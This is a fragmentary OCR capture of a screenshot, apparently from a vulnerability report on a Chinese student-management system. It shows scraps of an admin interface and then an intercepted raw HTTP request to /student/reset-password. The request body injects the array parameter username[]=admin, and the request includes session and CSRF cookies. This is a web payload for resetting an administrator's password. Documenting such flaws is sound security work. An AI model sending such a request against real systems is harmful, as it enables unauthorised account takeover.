 搜索筛选
院系代码
专
请选择
民族
在
请选择
学生管理
操作
修改在校状态
重置密码
下载学生导入模板
学生姓名
201
林
Raw 参数 头 Hex
POST /student/reset-password HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 38
Origin:
Connection: close
Cookie: PHPSESSID=ju6enpa402ta2thuc000mu0ett;
_identity=eac36834016b231137052fbaaaebbf576fe88a6832d9de51ac30d1c7a35e5233a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A58%3A%22%5B%2220180203062%22%2C%
22jSc4BHJMC8IYjuJBXAAGYLgFsxR6yb5w%22%2C2592000%5D%22%3B%7D;
_csrf=8688fbf67aa7d5c840652401427dfee8b7c1eae401dcbd4b561ef90b76a12b91a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22anMXnvKRcjhUQKBr0GpOQwDB9tjagq8J
%22%3B%7D
username%5B%5D=admin&per-page=20